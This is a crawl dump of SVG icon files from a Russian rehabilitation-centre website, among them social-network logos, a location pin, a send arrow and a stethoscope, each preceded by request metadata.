<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512.003 512.003" style="enable-background:new 0 0 512.003 512.003;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M509.443,407.14l-17.623-41.416c-15.368-36.719-35.66-68.476-60.45-94.641c32.574-26.069,65.262-71.487,65.262-148.738
			V92.36c0-17.609-14.326-31.935-31.935-31.935h-59.97c-17.609,0-31.935,14.326-31.935,31.935v29.985
			c0,22.29-4.135,36.775-13.408,46.965c-6.484,7.127-16.096,12.772-28.687,16.867V75.543c0-8.349-6.769-15.118-15.118-15.118
			H203.289c-22.481,0-40.77,18.289-40.77,40.77c0,18.962,12.883,35.272,31.33,39.663l4.913,1.169
			c4.766,1.134,8.094,5.348,8.094,10.247v155.328c-13.441-9.207-25.993-21.41-37.021-36.088
			c-29.661-39.48-45.996-92.456-45.996-149.171V92.36c0-17.609-14.326-31.935-31.935-31.935h-59.97C14.325,60.425,0,74.751,0,92.36
			v29.985c0,85.047,26.115,165.634,73.538,226.914c51.061,65.982,120.398,102.32,195.239,102.32h29.985
			c17.609,0,31.935-14.326,31.935-31.935v-73.561c19.377,16.685,35.109,39.308,46.891,67.473l7.703,18.413
			c4.983,11.912,16.547,19.609,29.46,19.609h65.304c10.751,0,20.709-5.353,26.641-14.321
			C512.626,428.29,513.653,417.031,509.443,407.14z M481.471,420.58c-0.503,0.762-1.166,0.762-1.416,0.762h-65.304
			c-0.686,0-1.301-0.409-1.566-1.042l-7.703-18.413c-16.766-40.079-40.861-70.796-71.611-91.298
			c-3.487-2.325-7.07-4.503-10.954-6.66c-2.285-1.269-4.813-1.902-7.339-1.902c-2.653,0-5.304,0.698-7.668,2.088
			c-4.616,2.717-7.45,7.674-7.45,13.03v102.498c0,0.936-0.762,1.698-1.698,1.698h-29.985c-65.276,0-126.12-32.171-171.326-90.587
			c-43.343-56.011-67.213-130.026-67.213-208.41V92.36c0-0.936,0.762-1.698,1.698-1.698h59.969c0.936,0,1.698,0.762,1.698,1.698
			v29.985c0,63.223,18.488,122.649,52.056,167.332c19.804,26.358,44.145,46.197,70.392,57.369
			c4.669,1.988,10.024,1.499,14.259-1.299c4.234-2.8,6.781-7.537,6.781-12.612v-180.86c0-18.963-12.883-35.274-31.33-39.664
			l-4.912-1.168c-4.766-1.135-8.095-5.35-8.095-10.248c0-5.808,4.725-10.534,10.534-10.534h97.171v114.795
			c0,4.484,1.991,8.737,5.434,11.609c3.443,2.872,7.984,4.072,12.394,3.265c28.277-5.15,49.63-15.47,63.461-30.672
			c14.716-16.174,21.28-36.933,21.28-67.314V92.359c0-0.936,0.762-1.698,1.698-1.698h59.97c0.936,0,1.698,0.762,1.698,1.698v29.985
			c0,75.718-36.186,114.757-66.544,134.175c-3.95,2.526-6.504,6.742-6.914,11.413c-0.41,4.672,1.371,9.268,4.82,12.444
			c27.609,25.42,49.876,58.074,66.184,97.054c0.012,0.028,0.024,0.056,0.036,0.085l17.643,41.464
			C481.715,419.209,481.975,419.819,481.471,420.58z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg
body_size: 1499
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512"
     xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m91 389.952v1.048c0 19.555 12.541 36.228 30 42.42v33.58c0 24.813 20.187 45 45 45h151c24.813 0 45-20.187 45-45v-332c0-24.813 20.187-45 45-45s45 20.187 45 45v168.58c-17.459 6.192-30 22.865-30 42.42v90c0 8.284 6.716 15 15 15h15v46c0 8.284 6.716 15 15 15s15-6.716 15-15v-46h15c8.284 0 15-6.716 15-15v-90c0-19.555-12.541-36.228-30-42.42v-168.58c0-41.355-33.645-75-75-75s-75 33.645-75 75v332c0 8.271-6.729 15-15 15h-151c-8.271 0-15-6.729-15-15v-33.58c17.459-6.192 30-22.865 30-42.42v-1.048c51.371-7.239 91-51.097 91-103.952v-211c0-8.284-6.716-15-15-15h-46.68c-6.84-30.53-35.251-60-74.32-60-37.753 0-66.984 27.568-73.517 60h-47.483c-8.284 0-15 6.716-15 15v211c0 52.854 39.629 96.713 91 103.952zm391 31.048h-30v-75c0-8.271 6.729-15 15-15s15 6.729 15 15zm-406-331c8.284 0 15-6.716 15-15 0-24.638 20.352-45 45-45 25.581 0 46 22.773 46 45 0 8.284 6.716 15 15 15h45v30h-212v-30zm-46 60h212v136c0 41.355-34.093 75-76 75-8.284 0-15 6.716-15 15v15c0 8.271-6.729 15-15 15s-15-6.729-15-15v-15c0-8.284-6.716-15-15-15-41.907 0-76-33.645-76-75z"/>
    <path fill="#ffffff"
          d="m106 210h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#ffffff"
          d="m106 271h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#ffffff"
          d="m106 331h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/input-city.svg
body_size: 1675
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.9909 5.97787C11.5294 5.97787 8.71844 8.79498 8.71844 12.2504C8.71844 15.7058 11.5294 18.529 14.9909 18.529C18.4525 18.529 21.2635 15.7119 21.2635 12.2565C21.2635 8.80112 18.4525 5.97787 14.9909 5.97787ZM14.9909 17.0253C12.358 17.0253 10.2221 14.8834 10.2221 12.2565C10.2221 9.62967 12.3641 7.48769 14.9909 7.48769C17.6178 7.48769 19.7598 9.62967 19.7598 12.2565C19.7598 14.8834 17.6239 17.0253 14.9909 17.0253Z" fill="#414D65"/>
<path d="M14.9909 0C14.8498 0 14.7025 0 14.5613 0.00613748C8.50974 0.214812 3.50769 4.91612 2.93077 10.937C2.8203 12.1031 2.87553 13.2754 3.09035 14.3924C3.09035 14.3924 3.10876 14.5336 3.17627 14.7975C3.3604 15.626 3.63658 16.43 3.98642 17.1788C5.23233 20.1309 7.96351 24.6788 13.8923 29.6011C14.2053 29.8588 14.5981 30 15.0032 30C15.4083 30 15.8011 29.8588 16.1141 29.6011C22.0367 24.6849 24.7679 20.1309 26.0077 17.2034C26.3637 16.4362 26.6399 15.626 26.824 14.8036C26.8608 14.6563 26.8854 14.5336 26.9038 14.4169C27.0511 13.662 27.1247 12.8887 27.1247 12.1154C27.1124 5.43781 21.6746 0 14.9909 0ZM25.4124 14.1592C25.4124 14.1714 25.3939 14.2758 25.351 14.466C25.1853 15.1903 24.9459 15.8961 24.6268 16.5957C23.4422 19.3944 20.8399 23.7214 15.1505 28.4411C15.0953 28.484 15.04 28.4963 14.9971 28.4963C14.9602 28.4963 14.8989 28.484 14.8436 28.4411C9.15418 23.7152 6.54575 19.3883 5.35508 16.5712C5.04206 15.8961 4.8027 15.1903 4.63699 14.4599C4.60017 14.3003 4.58175 14.2021 4.57562 14.1714C4.57562 14.1592 4.56948 14.1469 4.56948 14.1346C4.37922 13.1342 4.33012 12.1031 4.42832 11.0843C4.93773 5.81219 9.31375 1.69394 14.6165 1.50982C20.6374 1.30115 25.6088 6.13748 25.6088 12.1215C25.6088 12.7966 25.5412 13.4718 25.4124 14.1592Z" fill="#414D65"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/plus.svg
body_size: 1412
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px"
     y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512"
     height="512">
<g>
	<path fill="#ffffff"
          d="M497.157,427.704c-30.458-30.423-118.052-117.988-139.706-139.635c16.53-28.325,26.016-61.242,26.016-96.335   C383.467,86.012,297.456,0,191.733,0S0,86.012,0,191.733s86.011,191.733,191.733,191.733c35.078,0,67.98-9.477,96.296-25.993   c21.635,21.628,109.256,109.219,139.682,139.611c9.411,9.479,22.485,14.915,35.95,14.915C490.31,512,512,490.343,512,463.621   C512,450.1,506.744,437.359,497.157,427.704z M191.733,353.467C102.553,353.467,30,280.913,30,191.733S102.553,30,191.733,30   s161.733,72.554,161.733,161.733S280.914,353.467,191.733,353.467z M463.581,482c-5.527,0-10.705-2.149-14.624-6.096   c-28.903-28.871-109.261-109.2-135.893-135.824c9.862-8.081,18.907-17.123,26.99-26.983   c26.633,26.624,106.99,106.953,135.859,135.789c3.869,3.896,6.088,9.267,6.088,14.744C482,473.703,473.809,482,463.581,482z"/>
    <path fill="#ffffff"
          d="M256,176.733h-49.267v-49.267c0-8.284-6.716-15-15-15s-15,6.716-15,15v49.267h-49.267c-8.284,0-15,6.716-15,15   s6.716,15,15,15h49.267V256c0,8.284,6.716,15,15,15s15-6.716,15-15v-49.267H256c8.284,0,15-6.716,15-15   S264.284,176.733,256,176.733z"/>
</g>















</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg
body_size: 1103
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M490.107,1.69L8.275,243.606c-4.862,2.441-8.021,7.323-8.255,12.757c-0.234,5.435,2.491,10.571,7.125,13.421
			l112.856,69.45V497c0,6.455,4.129,12.185,10.252,14.228c6.124,2.043,12.865-0.06,16.741-5.221l77.13-102.697l173.004,106.464
			c4.199,2.584,9.401,2.94,13.912,0.95c4.512-1.989,7.758-6.069,8.683-10.913l91.983-481.91c0.031-0.16,0.06-0.32,0.086-0.481
			C513.759,5.273,501.016-3.93,490.107,1.69z M134.214,312.758L45.785,258.34L398.697,81.152L134.214,312.758z M149.998,452.052
			V338.81l248.446-217.561C392.987,128.514,156.496,443.4,149.998,452.052z M394.33,472.83l-152.116-93.61L470.118,75.769
			L394.33,472.83z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg
body_size: 1620
content:
<svg id="regular" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path fill="#00B9BF" d="m19.223 12.484c-.606-1.183-2.081-1.632-3.525-.497-.014.011-1.444 1.108-3.695 1.108s-3.681-1.098-3.695-1.108c-1.438-1.136-2.925-.691-3.527.5-.002.003-.003.006-.005.01-.895 1.831.583 2.785 1.772 3.552.735.473 1.675.83 2.804 1.066l-3.205 3.212c-1.935 1.931 1.097 4.978 3.052 3.067l2.814-2.828c1.083 1.085 2.092 2.098 2.82 2.839 1.93 1.895 4.982-1.099 3.058-3.074-2.295-2.293-2.789-2.788-3.223-3.215 2.396-.513 5.729-2.194 4.555-4.632zm-6.025 3.355c-.518-.249-1.206.697-.64 1.285l.006.006c.001.001.003.003.004.004.002.002.003.004.005.005.288.287 4.163 4.158 4.249 4.245.538.553-.41 1.467-.931.959-.93-.946-2.405-2.423-3.35-3.37-.292-.293-.769-.295-1.062 0l-3.338 3.354c-.529.517-1.472-.406-.936-.941l4.244-4.252c.002-.002.004-.004.005-.006.527-.518-.005-1.478-.625-1.295-1.477-.173-2.674-.534-3.471-1.046-1.54-.995-1.463-1.17-1.24-1.627.648-1.241 1.796 1.435 5.883 1.435 2.799 0 4.555-1.375 4.624-1.43.456-.358.991-.525 1.254-.014.223.463.306.636-1.238 1.639-1.054.671-2.544.942-3.443 1.049z"/><path fill="#00B9BF" d="m11.999 9.997c1.954 0 3.543-1.592 3.543-3.548 0-1.964-1.589-3.562-3.543-3.562-1.953 0-3.542 1.598-3.542 3.562-.001 1.956 1.588 3.548 3.542 3.548zm0-5.61c1.126 0 2.043.925 2.043 2.062 0 1.129-.917 2.048-2.043 2.048s-2.043-.919-2.043-2.049c0-1.136.916-2.061 2.043-2.061z"/><path fill="#00B9BF" d="m11.999 12.883c3.549 0 6.437-2.887 6.437-6.435-.001-3.555-2.888-6.448-6.437-6.448s-6.437 2.893-6.437 6.448c0 3.548 2.887 6.435 6.437 6.435zm0-11.383c2.722 0 4.937 2.22 4.937 4.948 0 2.721-2.214 4.935-4.937 4.935s-4.937-2.214-4.937-4.935c0-2.728 2.214-4.948 4.937-4.948z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg
body_size: 3192
content:
<svg height="512pt" viewBox="-22 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m468.484375 180.707031c.003906-48.085937-18.84375-93.414062-53.066406-127.636719-34.222657-34.222656-79.550781-53.070312-127.640625-53.070312h-107.070313c-.003906 0-.003906 0-.003906 0-48.082031 0-93.414063 18.847656-127.632813 53.066406-34.222656 34.226563-53.070312 79.554688-53.070312 127.640625v84.164063c0 37.242187 11.359375 73.0625 32.851562 103.597656 18.960938 26.9375 44.460938 47.980469 74.191407 61.320312v48.34375c0 24.996094 13.996093 33.867188 25.980469 33.867188 8.5625 0 17.125-4.226562 25.460937-12.558594l53.859375-53.859375 75.4375-.003906c48.085938 0 93.414062-18.847656 127.636719-53.066406 34.222656-34.222657 53.070312-79.554688 53.070312-127.640625zm-180.703125 234.871094-81.648438.003906c-3.980468 0-7.792968 1.578125-10.605468 4.390625l-58.253906 58.253906c-.074219.078126-.152344.152344-.230469.226563 0-.105469 0-.214844 0-.320313v-58.355468c0-6.222656-3.839844-11.796875-9.652344-14.015625-58.25-22.226563-97.386719-78.847657-97.386719-140.890625v-84.164063c0-40.074219 15.726563-77.871093 44.28125-106.429687 28.554688-28.550782 66.347656-44.277344 106.421875-44.277344h107.070313c40.074218 0 77.871094 15.726562 106.425781 44.28125 28.558594 28.558594 44.285156 66.355469 44.28125 106.425781l.003906 84.164063c-.003906 83.101562-67.609375 150.707031-150.707031 150.707031zm0 0"/>
    <path fill="#ffffff"
          d="m274.132812 245.335938c-5.855468-5.859376-15.351562-5.859376-21.210937 0l-12.117187 12.113281-46.953126-46.949219 12.117188-12.113281c2.8125-2.8125 4.394531-6.628907 4.394531-10.609375 0-3.976563-1.582031-7.792969-4.394531-10.605469l-56.804688-56.804687c-2.8125-2.8125-6.625-4.394532-10.605468-4.394532-3.976563 0-7.792969 1.582032-10.605469 4.394532l-39.765625 39.765624c-21.503906 21.503907-21.503906 56.5.003906 78.015626l124.964844 124.972656c10.390625 10.386718 24.246094 16.105468 39.007812 16.105468 14.765626 0 28.621094-5.71875 39.011719-16.105468l39.765625-39.761719c2.8125-2.816406 4.394532-6.628906 4.394532-10.609375 0-3.976562-1.582032-7.792969-4.394532-10.605469zm-4.171874 96.566406c-4.722657 4.722656-11.042969 7.324218-17.796876 7.324218-6.753906 0-13.074218-2.601562-17.796874-7.324218l-124.960938-124.96875c-9.8125-9.8125-9.816406-25.78125-.003906-35.589844l29.15625-29.160156 35.589844 35.59375-12.117188 12.113281c-2.8125 2.8125-4.394531 6.628906-4.394531 10.605469 0 3.980468 1.582031 7.792968 4.394531 10.609375l68.164062 68.164062c5.859376 5.855469 15.355469 5.859375 21.214844 0l12.117188-12.113281 35.589844 35.589844zm0 0"/>
    <path fill="#ffffff"
          d="m237.882812 66.355469c-8.285156 0-15 6.714843-15 15 0 8.28125 6.714844 15 15 15 34.328126 0 66.605469 13.367187 90.878907 37.644531 24.277343 24.273438 37.644531 56.546875 37.644531 90.878906 0 8.28125 6.714844 15 15 15 8.28125 0 15-6.714844 15-15 0-42.34375-16.488281-82.152344-46.429688-112.09375-29.941406-29.941406-69.75-46.429687-112.09375-46.429687zm0 0"/>
    <path fill="#ffffff"
          d="m302.140625 224.875c0 8.28125 6.71875 15 15 15 8.285156 0 15-6.71875 15-15 0-51.972656-42.285156-94.253906-94.257813-94.253906-8.285156 0-15 6.714844-15 15s6.714844 15 15 15c35.433594 0 64.257813 28.824218 64.257813 64.253906zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg
body_size: 1643
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M449.643,0H62.357C27.973,0,0,27.973,0,62.357v387.285C0,484.027,27.973,512,62.357,512H260.86
			c8.349,0,15.118-6.769,15.118-15.118v-183.31c0-8.349-6.769-15.118-15.118-15.118h-54.341v-43.033h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-61.192c0-33.116,26.942-60.058,60.059-60.058h52.433v43.033h-52.433
			c-9.387,0-17.025,7.639-17.025,17.026v61.192c0,8.349,6.769,15.118,15.118,15.118h54.341v43.033h-54.341
			c-8.349,0-15.118,6.769-15.118,15.118v183.31c0,8.349,6.769,15.118,15.118,15.118h115.513C484.027,512,512,484.027,512,449.643
			V62.357C512,27.973,484.027,0,449.643,0z M481.764,449.643c0,17.712-14.409,32.122-32.122,32.122H349.247h-0.001V328.69h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-73.268c0-8.349-6.769-15.118-15.118-15.118h-54.341v-32.864h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-73.268c0-8.349-6.769-15.118-15.118-15.118h-67.551c-49.788,0-90.294,40.506-90.294,90.294
			v46.074h-54.341c-8.349,0-15.118,6.769-15.118,15.118v73.268c0,8.349,6.769,15.118,15.118,15.118h54.341v153.074H62.357
			c-17.712,0-32.122-14.409-32.122-32.122V62.357c0-17.712,14.409-32.122,32.122-32.122h387.285
			c17.712,0,32.122,14.409,32.122,32.122V449.643z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg
body_size: 2011
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512"
     xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m498.819 175.144c-17.545-17.545-46.094-17.545-63.639 0l-123.391 123.39c-.078.078-.171.136-.253.208 6.002-9.842 9.464-21.395 9.464-33.742 0-35.841-29.159-65-65-65s-65 29.159-65 65c0 12.348 3.463 23.902 9.466 33.744-.083-.073-.175-.13-.254-.208l-123.393-123.392c-17.545-17.545-46.094-17.545-63.639 0-17.546 17.546-17.546 46.094 0 63.64l137.82 137.819v100.397c0 19.299 15.701 35 35 35h140c19.299 0 35-15.701 35-35v-100.397l137.819-137.819c17.546-17.547 17.546-46.095 0-63.64zm-21.213 42.426-142.212 142.213c-2.813 2.813-4.394 6.628-4.394 10.606v106.611c0 2.757-2.243 5-5 5h-140c-2.757 0-5-2.243-5-5v-106.61c0-3.979-1.58-7.794-4.394-10.606l-142.212-142.214c-5.849-5.849-5.849-15.365 0-21.214 2.924-2.924 6.766-4.386 10.606-4.386s7.683 1.462 10.606 4.386l123.394 123.395c6.611 6.609 15.4 10.249 24.747 10.249h104.506c9.347 0 18.136-3.64 24.748-10.251l123.393-123.393c5.848-5.848 15.365-5.848 21.213 0 5.848 5.849 5.848 15.366-.001 21.214zm-256.606 47.43c0-19.299 15.701-35 35-35s35 15.701 35 35-15.701 35-35 35-35-15.701-35-35z"/>
    <path fill="#ffffff"
          d="m203.138 110.662-7.459 43.491c-.965 5.627 1.349 11.314 5.968 14.671 4.618 3.354 10.742 3.799 15.797 1.142l39.057-20.534 39.057 20.534c2.195 1.153 4.592 1.723 6.979 1.723 3.11 0 6.205-.966 8.818-2.864 4.619-3.356 6.933-9.044 5.968-14.671l-7.459-43.491 31.598-30.801c4.089-3.985 5.561-9.946 3.796-15.376-1.764-5.431-6.458-9.389-12.108-10.209l-43.668-6.346-19.531-39.57c-2.527-5.12-7.741-8.361-13.451-8.361s-10.924 3.241-13.451 8.361l-19.528 39.569-43.668 6.346c-5.65.82-10.345 4.778-12.108 10.209-1.765 5.43-.293 11.391 3.796 15.376zm43.795-42.383 9.567-19.386 9.567 19.386c2.186 4.427 6.408 7.495 11.294 8.205l21.395 3.109-15.48 15.09c-3.536 3.446-5.149 8.411-4.314 13.276l3.654 21.309-19.135-10.061c-2.186-1.148-4.583-1.723-6.98-1.723s-4.795.574-6.98 1.723l-19.135 10.061 3.654-21.309c.835-4.865-.778-9.83-4.314-13.276l-15.48-15.09 21.395-3.109c4.883-.71 9.106-3.778 11.292-8.205z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg
body_size: 2142
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M317.015,329.981h-14.999v-134.99c0-8.283-6.716-14.999-14.999-14.999h-89.993c-8.283,0-14.999,6.715-14.999,14.999
			v59.995c0,8.283,6.715,14.999,14.999,14.999h14.999v59.995h-14.999c-8.283,0-14.999,6.715-14.999,14.999v59.995
			c0,8.283,6.715,14.999,14.999,14.999h119.991c8.283,0,14.999-6.715,14.999-14.999V344.98
			C332.014,336.697,325.298,329.981,317.015,329.981z M302.016,389.977h-89.993v-29.998h14.999c8.283,0,14.999-6.715,14.999-14.999
			v-89.993c0-8.283-6.716-14.999-14.999-14.999h-14.999V209.99h59.995v134.99c0,8.283,6.716,14.999,14.999,14.999h14.999V389.977z"
        />
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,60.002c-24.811,0-44.997,20.185-44.997,44.997s20.185,44.997,44.997,44.997s44.997-20.185,44.997-44.997
			S281.831,60.002,257.019,60.002z M257.019,119.997c-8.27,0-14.999-6.728-14.999-14.999c0-8.27,6.729-14.999,14.999-14.999
			c8.27,0,14.999,6.729,14.999,14.999C272.018,113.269,265.29,119.997,257.019,119.997z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,0.006c-139.884,0-256.98,113.016-256.98,254.981c0,49.355,14.161,98.404,40.017,139.052l-38.944,97.36
			c-4.921,12.3,7.376,24.345,19.496,19.497l97.36-38.944c40.648,25.855,89.697,40.017,139.052,40.017
			c142.119,0,254.981-117.248,254.981-256.98C512,114.059,397.959,0.006,257.019,0.006z M257.019,482.17
			c-46.136,0-91.903-14.134-128.869-39.435c-4.135-2.83-9.401-3.405-14.042-1.549l-72.147,28.859l28.859-72.146
			c1.858-4.646,1.277-9.913-1.549-14.042c-25.301-36.966-39.435-82.733-39.435-128.869c0-124.056,102.024-225.183,227.183-225.183
			c124.056,0,225.183,101.327,225.183,225.383C482.202,380.346,381.076,482.17,257.019,482.17z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg
body_size: 1779
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 475 475" style="enable-background:new 0 0 475 475;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:7;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M377.7,185.3h-0.7c-9.1-0.1-17.9,3.3-24.7,9.3c-5.5-15-19.4-25.7-35.8-25.7c-10,0.1-19.6,4.1-26.5,11.2
	c-6.4-12.7-19.2-21.4-33.9-21.4h-0.7c-7.9-0.1-15.6,2.4-21.8,7.2V75.1c0-21.9-17.3-39.8-38.4-39.8c-21,0-38.3,17.8-38.3,39.7
	l-0.2,180.1l-10.3-12.4c-9.1-11.1-22.4-18-36.8-19.1c-14.1-1-28,3.9-38.4,13.4l-9,7.3c-2.9,2.4-3.7,6.4-2,9.7l87.4,165.7
	c16,30.3,46.4,49.2,79.4,49.2h98.5v-0.1c49.9,0,90.4-42.7,90.5-95.2c0-23.5-0.1-41-0.1-55.2c0.1-38,0-52-0.1-93.8
	C415.9,202.9,398.7,185.3,377.7,185.3z M400,318.5c0,14.2,0,31.8-0.1,55.2c0,43.8-33.6,79.5-74.7,79.5h-98c-27,0-52-15.6-65.2-40.7
	l-84.4-160l4.2-3.4c0.1-0.1,0.2-0.2,0.3-0.3c7.2-6.7,16.8-10.1,26.6-9.4c10,0.8,19.3,5.6,25.6,13.4l24.5,29.4
	c2.1,2.6,5.7,3.5,8.9,2.4c3.2-1.1,5.3-4.1,5.3-7.4L173,75.1c0-13.2,10.2-24,22.4-24s22.4,10.8,22.4,24v121.8c0,0.4,0,0.9,0,1.3
	c0,0.2,0,0.4,0,0.6v52.1c0,4.4,3.6,7.9,8,7.9s8-3.5,8-7.9v-53.7c0-12.8,9.9-22.7,21.8-22.7h0.7c12.2,0,22.4,10.5,22.4,23.8v47.7
	c0,4.4,3.6,7.9,8,7.9c4.4,0,8-3.5,8-7.9v-37.4c0-13.2,9.7-24,22-24c12.2,0,21.9,10.8,21.9,24v35.3c0,4.4,3.6,7.9,8,7.9
	c4.4,0,8-3.5,8-7.9v-19.1c0-13.2,10.2-23.6,22.5-23.6h0.7c12.2,0,22.2,10.5,22.2,23.7C400,266.6,400,280.5,400,318.5z"/>
<path class="st1" d="M131.7,79.1c4.4,0,8-3.6,8-8c0.1-30.5,24.9-55.1,55.4-55.1c30.5,0,55.2,24.6,55.4,55.1c0,4.4,3.6,8,8,8
	c4.4,0,8-3.6,8-8C266.3,31.8,234.4,0,195.1,0c-39.3,0-71.2,31.8-71.4,71.1C123.7,75.5,127.3,79.1,131.7,79.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg
body_size: 660
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="512" height="512">
    <g id="line_copy" data-name="line copy">
        <path fill="#ffffff"
              d="M16,2A13.79,13.79,0,0,0,9.81,3.44a1,1,0,1,0,.88,1.79A12,12,0,0,1,28,16c0,4.88-2.62,10.32-7,11a3.26,3.26,0,0,1-2.71-.56A5,5,0,0,1,17,22.92,7,7,0,0,0,23,16V10a1,1,0,0,0-1-1H19a1,1,0,0,0,0,2h2v5a5,5,0,0,1-10,0V11h2a1,1,0,0,0,0-2H10a1,1,0,0,0-1,1v6a7,7,0,0,0,6,6.92c.13,2.3.78,4,1.94,5A4.67,4.67,0,0,0,20.18,29a8.55,8.55,0,0,0,1.1-.07C26.94,28.11,30,21.65,30,16A14,14,0,0,0,16,2Z"/>
        <path fill="#ffffff"
              d="M7,22a4.07,4.07,0,0,0-1.26.22A12,12,0,0,1,7.34,7.69,1,1,0,1,0,5.9,6.31a14,14,0,0,0-1.84,17A4,4,0,1,0,7,22Zm0,6a2,2,0,1,1,2-2A2,2,0,0,1,7,28Z"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/bvi.svg
body_size: 2650
